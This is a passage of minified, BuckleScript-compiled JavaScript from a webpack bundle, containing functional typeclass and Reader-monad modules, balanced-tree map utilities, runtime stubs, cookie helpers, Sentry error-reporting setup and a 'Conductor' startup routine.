irst,applySecond:o.applySecond,map2:o.map2,map3:o.map3,map4:o.map4,map5:o.map5,tuple2:o.tuple2,tuple3:o.tuple3,tuple4:o.tuple4,tuple5:o.tuple5,mapTuple2:o.mapTuple2,mapTuple3:o.mapTuple3,mapTuple4:o.mapTuple4,mapTuple5:o.mapTuple5,Applicative:i,pure:y,BsApplicativeExtensions:A.BsApplicativeExtensions,liftA1:A.liftA1,all:A.all,Monad:x,bind:$,BsMonadExtensions:b.BsMonadExtensions,flatMap:b.flatMap,flatten:b.flatten,composeKleisli:b.composeKleisli,flipComposeKleisli:b.flipComposeKleisli,liftM1:b.liftM1,when_:b.when_,unless:b.unless,Infix:M}}};n.WithMonad=function(t){var n=function(t){return{_0:t}},e=function(t,n){return r._1(n._0,t)},i=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(t,e,n)}}},l=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(e,t,n)}}},f={_0:function(n){return r._1(t.pure,n)}},p=function(n){return{_0:function(e){return r._1(t.pure,r._1(n,e))}}},_=function(t,n){var e=n._0;return{_0:function(n){return r._1(e,r._1(t,n))}}},d=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.map,n,r._1(o,e))}}},v=function(n,e){var o=e._0,i=n._0;return{_0:function(n){return r._2(t.apply,r._1(i,n),r._1(o,n))}}},m=function(n){return{_0:function(e){return r._1(t.pure,n)}}},h=function(n,e){var o=n._0;return{_0:function(n){return r._2(t.flat_map,r._1(o,n),(function(t){var o=r._1(e,t);return r._1(o._0,n)}))}}},g=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.flat_map,r._1(o,e),r.__1(n))}}};return{make:n,runReaderT:e,mapReaderT:i,withReaderT:l,ask:f,asks:p,local:_,map:d,apply:v,pure:m,bind:h,semiflatMap:g,WithEnv:function(t){var r={map:d},o=s.FunctorExtensions(r),y={map:d,apply:v},$=a.ApplyExtensions(y),E={map:d,apply:v,pure:m},A=c.ApplicativeExtensions(E),x={map:d,apply:v,pure:m,flat_map:h},b=u.MonadExtensions(x),T=s.FunctorInfix(r),w=a.ApplyInfix(y),O=u.MonadInfix(x),M={FunctorExtensions:T.FunctorExtensions,$less$$great:T.$less$$great,$less$hash$great:T.$less$hash$great,$less$:T.$less$,$$great:T.$$great,$less$at$great:T.$less$at$great,ApplyExtensions:w.ApplyExtensions,$less$star$great:w.$less$star$great,$less$star:w.$less$star,$star$great:w.$star$great,MonadExtensions:O.MonadExtensions,$great$great$eq:O.$great$great$eq,$eq$less$less:O.$eq$less$less,$great$eq$great:O.$great$eq$great,$less$eq$less:O.$less$eq$less};return{make:n,runReaderT:e,mapReaderT:i,withReaderT:l,ask:f,asks:p,local:_,semiflatMap:g,Functor:r,map:d,BsFunctorExtensions:o.BsFunctorExtensions,flipMap:o.flipMap,$$void:o.$$void,voidRight:o.voidRight,voidLeft:o.voidLeft,flap:o.flap,Apply:y,apply:v,BsApplyExtensions:$.BsApplyExtensions,applyFirst:$.applyFirst,applySecond:$.applySecond,map2:$.map2,map3:$.map3,map4:$.map4,map5:$.map5,tuple2:$.tuple2,tuple3:$.tuple3,tuple4:$.tuple4,tuple5:$.tuple5,mapTuple2:$.mapTuple2,mapTuple3:$.mapTuple3,mapTuple4:$.mapTuple4,mapTuple5:$.mapTuple5,Applicative:E,pure:m,BsApplicativeExtensions:A.BsApplicativeExtensions,liftA1:A.liftA1,all:A.all,Monad:x,bind:h,BsMonadExtensions:b.BsMonadExtensions,flatMap:b.flatMap,flatten:b.flatten,composeKleisli:b.composeKleisli,flipComposeKleisli:b.flipComposeKleisli,liftM1:b.liftM1,when_:b.when_,unless:b.unless,Infix:M}}}},n.WithMonadAndEnv=function(t,n){var e=function(t){return{_0:t}},i=function(t,n){return r._1(n._0,t)},l=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(t,e,n)}}},f=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(e,t,n)}}},p={_0:function(n){return r._1(t.pure,n)}},_=function(n){return{_0:function(e){return r._1(t.pure,r._1(n,e))}}},d=function(t,n){var e=n._0;return{_0:function(n){return r._1(e,r._1(t,n))}}},v=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.map,n,r._1(o,e))}}},m=function(n,e){var o=e._0,i=n._0;return{_0:function(n){return r._2(t.apply,r._1(i,n),r._1(o,n))}}},h=function(n){return{_0:function(e){return r._1(t.pure,n)}}},g=function(n,e){var o=n._0;return{_0:function(n){return r._2(t.flat_map,r._1(o,n),(function(t){var o=r._1(e,t);return r._1(o._0,n)}))}}},y=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.flat_map,r._1(o,e),r.__1(n))}}},$={make:e,runReaderT:i,mapReaderT:l,withReaderT:f,ask:p,asks:_,local:d,map:v,apply:m,pure:h,bind:g,semiflatMap:y,WithEnv:function(t){var n={map:v},r=s.FunctorExtensions(n),o={map:v,apply:m},$=a.ApplyExtensions(o),E={map:v,apply:m,pure:h},A=c.ApplicativeExtensions(E),x={map:v,apply:m,pure:h,flat_map:g},b=u.MonadExtensions(x),T=s.FunctorInfix(n),w=a.ApplyInfix(o),O=u.MonadInfix(x),M={FunctorExtensions:T.FunctorExtensions,$less$$great:T.$less$$great,$less$hash$great:T.$less$hash$great,$less$:T.$less$,$$great:T.$$great,$less$at$great:T.$less$at$great,ApplyExtensions:w.ApplyExtensions,$less$star$great:w.$less$star$great,$less$star:w.$less$star,$star$great:w.$star$great,MonadExtensions:O.MonadExtensions,$great$great$eq:O.$great$great$eq,$eq$less$less:O.$eq$less$less,$great$eq$great:O.$great$eq$great,$less$eq$less:O.$less$eq$less};return{make:e,runReaderT:i,mapReaderT:l,withReaderT:f,ask:p,asks:_,local:d,semiflatMap:y,Functor:n,map:v,BsFunctorExtensions:r.BsFunctorExtensions,flipMap:r.flipMap,$$void:r.$$void,voidRight:r.voidRight,voidLeft:r.voidLeft,flap:r.flap,Apply:o,apply:m,BsApplyExtensions:$.BsApplyExtensions,applyFirst:$.applyFirst,applySecond:$.applySecond,map2:$.map2,map3:$.map3,map4:$.map4,map5:$.map5,tuple2:$.tuple2,tuple3:$.tuple3,tuple4:$.tuple4,tuple5:$.tuple5,mapTuple2:$.mapTuple2,mapTuple3:$.mapTuple3,mapTuple4:$.mapTuple4,mapTuple5:$.mapTuple5,Applicative:E,pure:h,BsApplicativeExtensions:A.BsApplicativeExtensions,liftA1:A.liftA1,all:A.all,Monad:x,bind:g,BsMonadExtensions:b.BsMonadExtensions,flatMap:b.flatMap,flatten:b.flatten,composeKleisli:b.composeKleisli,flipComposeKleisli:b.flipComposeKleisli,liftM1:b.liftM1,when_:b.when_,unless:b.unless,Infix:M}}},E={map:v},A=s.FunctorExtensions(E),x={map:v,apply:m},b=a.ApplyExtensions(x),T={map:v,apply:m,pure:h},w=c.ApplicativeExtensions(T),O={map:v,apply:m,pure:h,flat_map:g},M=u.MonadExtensions(O),G=s.FunctorInfix(E),F=a.ApplyInfix(x),I=u.MonadInfix(O),q={FunctorExtensions:G.FunctorExtensions,$less$$great:G.$less$$great,$less$hash$great:G.$less$hash$great,$less$:G.$less$,$$great:G.$$great,$less$at$great:G.$less$at$great,ApplyExtensions:F.ApplyExtensions,$less$star$great:F.$less$star$great,$less$star:F.$less$star,$star$great:F.$star$great,MonadExtensions:I.MonadExtensions,$great$great$eq:I.$great$great$eq,$eq$less$less:I.$eq$less$less,$great$eq$great:I.$great$eq$great,$less$eq$less:I.$less$eq$less},S=A.BsFunctorExtensions,k=A.flipMap,B=A.$$void,R=A.voidRight,W=A.voidLeft,N=A.flap,j=b.BsApplyExtensions,D=b.applyFirst,L=b.applySecond,U=b.map2,C=b.map3,z=b.map4,P=b.map5,X=b.tuple2,K=b.tuple3,J=b.tuple4,V=b.tuple5,H=b.mapTuple2,Q=b.mapTuple3,Y=b.mapTuple4,Z=b.mapTuple5,tt=w.BsApplicativeExtensions,nt=w.liftA1,et=w.all,rt=M.BsMonadExtensions,ot=M.flatMap,it=M.flatten,at=M.composeKleisli,ut=M.flipComposeKleisli,st=M.liftM1,ct=M.when_,lt=M.unless;return{WithMonad:$,make:e,runReaderT:i,mapReaderT:l,withReaderT:f,ask:p,asks:_,local:d,semiflatMap:y,Functor:E,map:v,BsFunctorExtensions:S,flipMap:k,$$void:B,voidRight:R,voidLeft:W,flap:N,Apply:x,apply:m,BsApplyExtensions:j,applyFirst:D,applySecond:L,map2:U,map3:C,map4:z,map5:P,tuple2:X,tuple3:K,tuple4:J,tuple5:V,mapTuple2:H,mapTuple3:Q,mapTuple4:Y,mapTuple5:Z,Applicative:T,pure:h,BsApplicativeExtensions:tt,liftA1:nt,all:et,Monad:O,bind:g,BsMonadExtensions:rt,flatMap:ot,flatten:it,composeKleisli:at,flipComposeKleisli:ut,liftM1:st,when_:ct,unless:lt,Infix:q}},n.Reader=A},function(t,n,e){"use strict";var r=e(147),o=r.initializeSentry,i=r.captureException;n.initializeSentry=o,n.captureException=i},function(t,n,e){"use strict";var r=e(146),o=e(2);n.setJson=function(t,n){r.set(t,n)},n.makeConfig=function(t,n,e){var r={};return void 0!==t&&(r.expires=o.valFromOption(t)),void 0!==n&&(r.path=o.valFromOption(n)),r},n.remove=function(t){r.remove(t)},n.setJsonConfig=function(t,n,e){r.set(t,n,e)},n.setString=function(t,n){r.set(t,n)},n.getAsString=function(t){return o.nullable_to_opt(r.get(t))},n.getAsJson=function(t){return o.nullable_to_opt(r.getJSON(t))}},function(t,n,e){"use strict";var r=e(21),o=e(111),i=e(57),a=e(108).deploymentFromContextString("production");void 0!==a?Promise.all([e.e(1),e.e(2)]).then(e.t.bind(null,148,7)).then(t=>{r.unsafeRunAsync((function(){}),o.Reader.runReaderT(a,t.customer))}):i.error("Conductor","No valid deployment context provided, cannot run conductor."),n.env=a},function(t,n,e){"use strict";var r=e(60);n.make=function(t){return new Error(t)},n.$$throw=function(t){throw new Error(t)},n.unsafeFromExn=function(t){return t.RE_EXN_ID===r.$$Error?t._1:function(t){return new Error("Unexpected error: "+t)}(t)}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(64),a=e(117);function u(t,n,e){if(void 0===t)return i.singleton(n,e);var r=t.k;if(n===r)return i.updateValue(t,e);var o=t.v;return n<r?i.bal(u(t.l,n,e),r,o,t.r):i.bal(t.l,r,o,u(t.r,n,e))}function s(t,n,e){if(void 0!==t){var r=t.k;if(n===r){var a=e(o.some(t.v));if(void 0!==a)return i.updateValue(t,o.valFromOption(a));var u=t.l,c=t.r;if(void 0===u)return c;if(void 0===c)return u;var l={contents:c.k},f={contents:c.v},p=i.removeMinAuxWithRef(c,l,f);return i.bal(u,l.contents,f.contents,p)}var _=t.v,d=t.l,v=t.r;if(n<r){var m=s(d,n,e);return d===m?t:i.bal(m,r,_,v)}var h=s(v,n,e);return v===h?t:i.bal(d,r,_,h)}var g=e(void 0);return void 0!==g?i.singleton(n,o.valFromOption(g)):t}function c(t,n){var e=t.k,r=t.l,o=t.r;if(n===e){if(void 0===r)return o;if(void 0===o)return r;var a={contents:o.k},u={contents:o.v},s=i.removeMinAuxWithRef(o,a,u);return i.bal(r,a.contents,u.contents,s)}if(n<e){if(void 0===r)return t;var l=c(r,n);return l===r?t:i.bal(l,e,t.v,o)}if(void 0===o)return t;var f=c(o,n);return i.bal(r,e,t.v,f)}var l=i.isEmpty,f=a.has,p=a.cmpU,_=a.cmp,d=a.eqU,v=a.eq,m=i.findFirstByU,h=i.findFirstBy,g=i.forEachU,y=i.forEach,$=i.reduceU,E=i.reduce,A=i.everyU,x=i.every,b=i.someU,T=i.some,w=i.size,O=i.toList,M=i.toArray,G=a.fromArray,F=i.keysToArray,I=i.valuesToArray,q=i.minKey,S=i.minKeyUndefined,k=i.maxKey,B=i.maxKeyUndefined,R=i.minimum,W=i.minUndefined,N=i.maximum,j=i.maxUndefined,D=a.get,L=a.getUndefined,U=a.getWithDefault,C=a.getExn,z=i.checkInvariantInternal,P=a.mergeU,X=a.merge,K=i.keepSharedU,J=i.keepShared,V=i.partitionSharedU,H=i.partitionShared,Q=a.split,Y=i.mapU,Z=i.map,tt=i.mapWithKeyU,nt=i.mapWithKey;n.empty=void 0,n.isEmpty=l,n.has=f,n.cmpU=p,n.cmp=_,n.eqU=d,n.eq=v,n.findFirstByU=m,n.findFirstBy=h,n.forEachU=g,n.forEach=y,n.reduceU=$,n.reduce=E,n.everyU=A,n.every=x,n.someU=b,n.some=T,n.size=w,n.toList=O,n.toArray=M,n.fromArray=G,n.keysToArray=F,n.valuesToArray=I,n.minKey=q,n.minKeyUndefined=S,n.maxKey=k,n.maxKeyUndefined=B,n.minimum=R,n.minUndefined=W,n.maximum=N,n.maxUndefined=j,n.get=D,n.getUndefined=L,n.getWithDefault=U,n.getExn=C,n.checkInvariantInternal=z,n.remove=function(t,n){if(void 0!==t)return c(t,n)},n.removeMany=function(t,n){var e=n.length;if(void 0!==t)for(var r=t,o=0;;){var i=o;if(i>=e)return r;var a=c(r,n[i]);if(void 0===a)return a;o=i+1|0,r=a}},n.set=u,n.updateU=s,n.update=function(t,n,e){return s(t,n,r.__1(e))},n.mergeU=P,n.merge=X,n.mergeMany=function(t,n){for(var e=n.length,r=t,o=0;o<e;++o){var i=n[o];r=u(r,i[0],i[1])}return r},n.keepU=K,n.keep=J,n.partitionU=V,n.partition=H,n.split=Q,n.mapU=Y,n.map=Z,n.mapWithKeyU=tt,n.mapWithKey=nt},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(32),a=e(17),u=e(64);function s(t,n){var e=n.k,r=n.v,i=n.l,a=n.r;if(t===e)return[i,o.some(r),a];if(t<e){if(void 0===i)return[void 0,void 0,n];var c=s(t,i);return[c[0],c[1],u.join(c[2],e,r,a)]}if(void 0===a)return[n,void 0,void 0];var l=s(t,a);return[u.join(i,e,r,l[0]),l[1],l[2]]}function c(t,n){return void 0!==n?s(t,n):[void 0,void 0,void 0]}function l(t,n,e){if(void 0!==t){if(t.h>=(void 0!==n?n.h:0)){var r=t.k,i=t.v,a=t.l,s=t.r,f=c(r,n);return u.concatOrJoin(l(a,f[0],e),r,e(r,o.some(i),f[1]),l(s,f[2],e))}}else if(void 0===n)return;var p=n.k,_=n.v,d=n.l,v=n.r,m=c(p,t);return u.concatOrJoin(l(m[0],d,e),p,e(p,m[1],o.some(_)),l(m[2],v,e))}function f(t,n,e){for(;;){var r=n,o=t;if(!o)return 0;if(!r)return 0;var i=r.hd,s=o.hd,c=a.caml_string_compare(s.k,i.k);if(0!==c)return c;var l=e(s.v,i.v);if(0!==l)return l;n=u.stackAllLeft(i.r,r.tl),t=u.stackAllLeft(s.r,o.tl)}}function p(t,n,e){var r=u.size(t),o=u.size(n);return r===o?f(u.stackAllLeft(t,0),u.stackAllLeft(n,0),e):r<o?-1:1}function _(t,n,e){for(;;){var r=n,o=t;if(!o)return!0;if(!r)return!0;var i=r.hd,a=o.hd;if(a.k!==i.k||!e(a.v,i.v))return!1;n=u.stackAllLeft(i.r,r.tl),t=u.stackAllLeft(a.r,o.tl)}}function d(t,n,e){return u.size(t)===u.size(n)&&_(u.stackAllLeft(t,0),u.stackAllLeft(n,0),e)}function v(t,n,e){if(void 0===t)return u.singleton(n,e);var r=t.k;if(n===r)return t.k=n,t.v=e,t;var o=t.l,i=t.r;if(n<r){var a=v(o,n,e);t.l=a}else t.r=v(i,n,e);return u.balMutate(t)}n.N=void 0,n.A=void 0,n.S=void 0,n.add=function t(n,e,r){if(void 0===n)return u.singleton(e,r);var o=n.k;if(e===o)return u.updateValue(n,r);var i=n.v;return e<o?u.bal(t(n.l,e,r),o,i,n.r):u.bal(n.l,o,i,t(n.r,e,r))},n.get=function(t,n){for(;;){var e=t;if(void 0===e)return;var r=e.k;if(n===r)return o.some(e.v);t=n<r?e.l:e.r}},n.getUndefined=function(t,n){for(;;){var e=t;if(void 0===e)return;var r=e.k;if(n===r)return e.v;t=n<r?e.l:e.r}},n.getExn=function(t,n){for(;;){var e=t;if(void 0===e)throw{RE_EXN_ID:"Not_found",Error:new Error};var r=e.k;if(n===r)return e.v;t=n<r?e.l:e.r}},n.getWithDefault=function(t,n,e){for(;;){var r=t;if(void 0===r)return e;var o=r.k;if(n===o)return r.v;t=n<o?r.l:r.r}},n.has=function(t,n){for(;;){var e=t;if(void 0===e)return!1;var r=e.k;if(n===r)return!0;t=n<r?e.l:e.r}},n.remove=function t(n,e){if(void 0===n)return n;var r=n.k,o=n.l,i=n.r;if(e!==r)return e<r?u.bal(t(o,e),r,n.v,i):u.bal(o,r,n.v,t(i,e));if(void 0===o)return i;if(void 0===i)return o;var a={contents:i.k},s={contents:i.v},c=u.removeMinAuxWithRef(i,a,s);return u.bal(o,a.contents,s.contents,c)},n.splitAux=s,n.split=c,n.mergeU=l,n.merge=function(t,n,e){return l(t,n,r.__3(e))},n.compareAux=f,n.cmpU=p,n.cmp=function(t,n,e){return p(t,n,r.__2(e))},n.eqAux=_,n.eqU=d,n.eq=function(t,n,e){return d(t,n,r.__2(e))},n.addMutate=v,n.fromArray=function(t){var n=t.length;if(0!==n){var e,r=i.strictlySortedLengthU(t,(function(t,n){return t[0]<n[0]}));r>=0?e=u.fromSortedArrayAux(t,0,r):(r=0|-r,e=u.fromSortedArrayRevAux(t,r-1|0,r));for(var o=r;o<n;++o){var a=t[o];e=v(e,a[0],a[1])}return e}}},function(t,n,e){"use strict";var r=e(1),o=e(65),i=e(26),a=e(46),u=e(34),s=e(28),c=e(19);var l=r._1(s.intercalate,i.Monoid),f={emptyLazy:function(t){return 0},length:s.length,isEmpty:a.isEmpty,isNotEmpty:a.isNotEmpty,head:a.head,tail:a.tail,tailOrEmpty:a.tailOrEmpty,uncons:a.uncons,prepend:a.prepend,append:a.append,concat:s.concat,reverse:a.reverse,mkString:l,zip:a.zip,zipWith:a.zipWith,fromArray:s.fromArray,fromList:function(t){return t},toArray:s.toArray,toList:function(t){return t},eqBy:s.eqBy,showBy:s.showBy,Functor:s.Functor,Apply:s.Apply,Applicative:s.Applicative,Monad:s.Monad,Foldable:s.Foldable,Traversable:s.Traversable,Eq:s.Eq,Show:s.Show};var p=r._1(c.intercalate,i.Monoid),_={emptyLazy:function(t){return[]},length:u.length,isEmpty:u.isEmpty,isNotEmpty:u.isNotEmpty,head:u.head,tail:u.tail,tailOrEmpty:u.tailOrEmpty,uncons:u.uncons,prepend:u.prepend,append:u.append,concat:c.concat,reverse:u.reverse,mkString:p,zip:u.zip,zipWith:u.zipWith,fromArray:function(t){return t},fromList:c.fromList,toArray:function(t){return t},toList:c.toList,eqBy:c.eqBy,showBy:c.showBy,Functor:c.Functor,Apply:c.Apply,Applicative:c.Applicative,Monad:c.Monad,Foldable:c.Foldable,Traversable:o.Traversable,Eq:c.Eq,Show:c.Show};n.List=f,n.$$Array=_},function(t,n,e){"use strict";var r=e(1),o=e(41),i=e(84),a=e(10),u=e(26),s=e(85),c=e(13);n.Make=function(t){var n=function(n,e,i){for(var a,u=r._1(t.length,e)<r._1(t.length,i)?r._1(t.length,e):r._1(t.length,i),s=0,c=0;c<u;++c){var l=r._2(n,o.get(e,c),o.get(i,c)),f=a;void 0!==f?o.set(f,s,l):a=r._2(t.make,u,l),s=s+1|0}return void 0!==a?a:[]},e=function(t,e){return n((function(t,n){return[t,n]}),t,e)},l=t.map,f={map:l},p=t.append,_={map:l,alt:p},d=function(n,e){return r._3(t.fold_left,(function(t,n){return r._2(p,t,r._2(l,n,e))}),[],n)},v={map:l,apply:d},m=function(t){return[t]},h={map:l,apply:d,pure:m},g={map:l,apply:d,pure:m,flat_map:function(n,e){return r._3(t.fold_left,(function(t,n){return r._2(p,t,r._1(e,n))}),[],n)}},y=t.fold_left,$=function(t,n){return function(e){return i.fold_right(t,e,n)}},E=function(t){return{fold_map:(0,s.Fold_Map)(t,{fold_left:y,fold_right:$}).fold_map_default_left}},A=function(t){return{fold_map:(0,s.Fold_Map_Any)(t,{fold_left:y,fold_right:$}).fold_map_default_left}},x=function(t){return{fold_map:(0,s.Fold_Map_Plus)(t,{fold_left:y,fold_right:$}).fold_map_default_left}},b={fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x},T=function(t,n){var e=r._1(t,n);return void 0!==e?r._2(p,[e[0]],T(t,e[1])):[]},w={unfold:T},O={imap:function(t,n){return r._1(l,t)}},M={map:l,extend:function(n,e){return r._2(t.mapi,(function(o,i){return r._1(n,r._3(t.slice,i,r._1(t.length,e),e))}),e)}},G=a.Monad(g),F=a.Extend(M),I=G.$less$$great,q=G.$less$hash$great,S=G.$less$star$great,k=G.$great$great$eq,B=G.$eq$less$less,R=G.$great$eq$great,W=G.$less$eq$less,N=F.$less$less$eq,j=F.$eq$great$great;return{zip_with:n,zip:e,Functor:f,Alt:_,Apply:v,Applicative:h,Monad:g,Foldable:b,Unfoldable:w,Traversable:function(t){var n=a.Apply(t),e=function(e){var o=r._1(t.pure,[]);return function(a){return i.fold_right((function(o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._1(t.pure,(function(t,n){return r._2(p,[t],n)})),r._1(e,o)),i)}),a,o)}},o=s.Sequence({traverse:e});return{map:l,fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x,traverse:e,sequence:o.sequence_default}},Eq:function(n){return{eq:function(o,i){return r._1(t.length,o)===r._1(t.length,i)&&r._2(t.every,(function(t){return r._2(n.eq,t[0],t[1])}),e(o,i))}}},Ord:function(n){return{eq:function(o,i){return r._1(t.length,o)===r._1(t.length,i)&&r._2(t.every,(function(t){return r._2(n.eq,t[0],t[1])}),e(o,i))},compare:function(e,i){if(r._1(t.length,e)!==r._1(t.length,i))return r._1(t.length,e)<r._1(t.length,i)?"less_than":"greater_than";var a={contents:0};return r._3(t.fold_left,(function(t,e){var u="equal_to"!==t?t:r._2(n.compare,e,o.get(i,a.contents));return a.contents=a.contents+1|0,u}),"equal_to",e)}}},Show:function(t){var n=c.Foldable(b),e=r._1(n.Monoid,u.Monoid);return{show:function(n){return"["+r._2(e.intercalate,", ",r._2(l,t.show,n))+"]"}}},Invariant:O,Extend:M,Infix:{$less$$great:I,$less$hash$great:q,$less$star$great:S,$great$great$eq:k,$eq$less$less:B,$great$eq$great:R,$less$eq$less:W,$less$less$eq:N,$eq$great$great:j}}}},function(t,n,e){"use strict";var r=e(1),o=e(10);function i(t,n){return{_0:r._1(t,n._0)}}var a={map:i};function u(t,n){return{_0:r._1(t._0,n._0)}}function s(t){return{_0:t}}var c={map:i,apply:u,pure:s};var l={map:i,apply:u,pure:s,flat_map:function(t,n){return r._1(n,t._0)}};function f(t,n,e){return r._2(t,n,e._0)}function p(t,n,e){return r._2(t,e._0,n)}function _(t,n){return r._1(t,n._0)}function d(t){return{fold_map:_}}function v(t){return{fold_map:_}}function m(t){return{fold_map:_}}var h={fold_left:f,fold_right:p,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m};var g=o.Monad(l);n.Magma=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Semigroup=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Monoid=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}},empty:{_0:t.empty}}},n.Functor=a,n.Applicative=c,n.Monad=l,n.Magma_Any=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Semigroup_Any=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Monoid_Any=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}},empty:{_0:t.empty}}},n.Foldable=h,n.Traversable=function(t){var n=o.Functor(t);return{map:i,fold_left:f,fold_right:p,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m,traverse:function(t,e){return r._2(n.$less$$great,(function(t){return{_0:t}}),r._1(t,e._0))},sequence:function(t){return r._2(n.$less$$great,(function(t){return{_0:t}}),t._0)}}},n.Infix=g},function(t,n,e){"use strict";var r=e(1);function o(t,n,e,o){return r._2(n,r._1(t,e),r._1(t,o))}var i={cmap:o};var a=o;n.by=o,n.cmap=a,n.Contravariant=i,n.invert=function(t,n,e){return!r._2(t,n,e)}},function(t,n,e){"use strict";n.ContravariantExtensions=function(t){return{}},n.ContravariantInfix=function(t){return{}}},function(t,n,e){"use strict";(function(t){var e={buffer:"",output:function(n,e){var r=e.length-1|0;return void 0!==t&&t.stdout&&t.stdout.write?t.stdout.write(e):void("\n"===e[r]?console.log(e.slice(0,r)):console.log(e))}},r={buffer:"",output:function(t,n){var e=n.length-1|0;"\n"===n[e]?console.log(n.slice(0,e)):console.log(n)}};function o(t){if(""!==t.buffer)return t.output(t,t.buffer),void(t.buffer="")}function i(n,r,i,a){var u=0===i&&a===r.length?r:r.slice(i,a);if(void 0!==t&&t.stdout&&t.stdout.write&&n===e)return t.stdout.write(u);var s=u.lastIndexOf("\n");s<0?n.buffer=n.buffer+u:(n.buffer=n.buffer+u.slice(0,s+1|0),o(n),n.buffer=n.buffer+u.slice(s+1|0))}n.stdin=void 0,n.stdout=e,n.stderr=r,n.caml_ml_flush=o,n.caml_ml_output=i,n.caml_ml_output_char=function(t,n){return i(t,String.fromCharCode(n),0,1)},n.caml_ml_out_channels_list=function(t){return{hd:e,tl:{hd:r,tl:0}}}}).call(this,e(66))},function(t,n,e){"use strict";(function(t){n.caml_sys_getenv=function(n){if(void 0===t||void 0===t.env)throw{RE_EXN_ID:"Not_found",Error:new Error};var e=t.env[n];if(void 0!==e)return e;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.caml_sys_time=function(n){return void 0===t||void 0===t.uptime?-1:t.uptime()},n.os_type=function(n){return void 0!==t&&"win32"===t.platform?"Win32":"Unix"},n.caml_sys_system_command=function(t){return 127},n.caml_sys_getcwd=function(n){return void 0===t||void 0===t.cwd?"/":t.cwd()},n.caml_sys_get_argv=function(n){if(void 0===t)return["",[""]];var e=t.argv;return null==e?["",[""]]:[e[0],e]},n.caml_sys_exit=function(n){if(void 0!==t)return t.exit(n)},n.caml_sys_is_directory=function(t){throw{RE_EXN_ID:"Failure",_1:"caml_sys_is_directory not implemented",Error:new Error}},n.caml_sys_file_exists=function(t){throw{RE_EXN_ID:"Failure",_1:"caml_sys_file_exists not implemented",Error:new Error}}}).call(this,e(66))},function(t,n,e){"use strict";(function(t){var e=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==t)return t;if(void 0!==this)return this;throw new Error("Unable to locate global `this`")};n.getGlobalThis=e,n.resolve=function(t){var n=e();if(void 0===n[t])throw new Error(t+" not polyfilled by BuckleScript yet\n");return n[t]},n.register=function(t,n){return e()[t]=n,0}}).call(this,e(67))},function(t,n,e){"use strict";n.AlignExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(59),o=r.length,i=r.hd,a=r.compare_lengths,u=r.compare_length_with,s=r.cons,c=r.tl,l=r.nth,f=r.nth_opt,p=r.rev,_=r.init,d=r.append,v=r.rev_append,m=r.concat,h=r.flatten,g=r.iter,y=r.iteri,$=r.map,E=r.mapi,A=r.rev_map,x=r.fold_left,b=r.fold_right,T=r.iter2,w=r.map2,O=r.rev_map2,M=r.fold_left2,G=r.fold_right2,F=r.for_all,I=r.exists,q=r.for_all2,S=r.exists2,k=r.mem,B=r.memq,R=r.find,W=r.find_opt,N=r.filter,j=r.find_all,D=r.partition,L=r.assoc,U=r.assoc_opt,C=r.assq,z=r.assq_opt,P=r.mem_assoc,X=r.mem_assq,K=r.remove_assoc,J=r.remove_assq,V=r.split,H=r.combine,Q=r.sort,Y=r.stable_sort,Z=r.fast_sort,tt=r.sort_uniq,nt=r.merge;n.length=o,n.hd=i,n.compare_lengths=a,n.compare_length_with=u,n.cons=s,n.tl=c,n.nth=l,n.nth_opt=f,n.rev=p,n.init=_,n.append=d,n.rev_append=v,n.concat=m,n.flatten=h,n.iter=g,n.iteri=y,n.map=$,n.mapi=E,n.rev_map=A,n.fold_left=x,n.fold_right=b,n.iter2=T,n.map2=w,n.rev_map2=O,n.fold_left2=M,n.fold_right2=G,n.for_all=F,n.exists=I,n.for_all2=q,n.exists2=S,n.mem=k,n.memq=B,n.find=R,n.find_opt=W,n.filter=N,n.find_all=j,n.partition=D,n.assoc=L,n.assoc_opt=U,n.assq=C,n.assq_opt=z,n.mem_assoc=P,n.mem_assq=X,n.remove_assoc=K,n.remove_assq=J,n.split=V,n.combine=H,n.sort=Q,n.stable_sort=Y,n.fast_sort=Z,n.sort_uniq=tt,n.merge=nt},function(t,n,e){"use strict";var r=e(1);n.MonoidAnyExtensions=function(t){return{guard:function(n,e){return n?e:t.empty},power:function(n,e){var o=function(e){if(e<=0)return t.empty;if(1===e)return n;if(e%2==0){var i=o(e/2|0);return r._2(t.append,i,i)}var a=o(e/2|0);return r._2(t.append,r._2(t.append,a,a),n)};return o(e)}}}},function(t,n,e){"use strict";n.UnfoldableExtensions=function(t){return{}},n.UnfoldableInfix=function(t){return{}}},function(t,n,e){"use strict";var r=e(1),o=e(131);function i(t,n,e){var r=t.cmp;return{cmp:r,data:o.updateU(t.data,n,e,r)}}function a(t,n,e){var r=t.cmp;return{cmp:r,data:o.mergeU(t.data,n.data,e,r)}}function u(t,n,e){return o.reduceU(t.data,n,e)}function s(t,n){return{cmp:t.cmp,data:o.keepU(t.data,n)}}function c(t,n){var e=t.cmp,r=o.partitionU(t.data,n);return[{cmp:e,data:r[0]},{cmp:e,data:r[1]}]}function l(t,n){return{cmp:t.cmp,data:o.mapU(t.data,n)}}function 